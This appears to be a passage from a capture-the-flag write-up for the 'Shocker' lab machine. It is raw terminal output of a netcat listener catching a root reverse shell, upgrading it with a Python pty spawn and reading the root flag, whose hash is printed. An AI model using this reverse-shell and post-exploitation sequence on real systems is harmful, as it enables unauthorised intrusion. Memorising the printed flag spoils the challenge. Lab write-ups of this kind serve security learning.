 ^C
┌──(root💀joker)-[/home/joker]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.38] from (UNKNOWN) [10.10.10.56] 56272
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 3: python: not found
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@Shocker:/usr/lib/cgi-bin# ls
ls
user.sh
root@Shocker:/usr/lib/cgi-bin# cat /root/root.txt
cat /root/root.txt
15146d25700fe29e63386551e8068486
root@Shocker:/usr/lib/cgi-bin#